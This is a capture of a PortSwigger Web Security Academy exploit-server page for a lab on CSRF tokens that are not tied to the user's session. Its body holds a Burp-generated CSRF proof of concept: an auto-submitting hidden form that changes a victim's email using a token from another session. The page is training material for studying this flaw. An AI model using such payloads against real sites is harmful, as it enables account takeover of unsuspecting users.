 Web Security
Academy
CSRF where token is not tied to user session
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5b000a0480a2fd806de8c0018b005e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a4100dc04cba2988066e97700e40026.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="DeX1d&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="sPOdVVO9xk9I86ZNBkBkzwozINP2F61m" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log